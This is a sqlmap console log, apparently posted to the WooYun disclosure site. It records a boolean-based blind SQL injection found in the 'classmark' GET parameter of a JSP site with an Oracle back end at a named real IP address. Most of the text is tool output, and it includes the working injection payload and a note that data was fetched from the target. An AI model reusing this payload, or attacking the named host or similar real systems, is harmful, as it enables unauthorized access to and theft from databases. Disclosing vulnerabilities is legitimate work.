 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
sible for any misuse or damage caused by this program
[*] starting at 14:55:24
[14:55:24] [INFO] resuming back-end DBMS 'oracle'
[14:55:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classmark
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classmark=A%' AND 5422=5422 AND '%'='
---
[14:55:29] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:55:29] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:55:29] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\202.200.87.32'
www.wooyun.org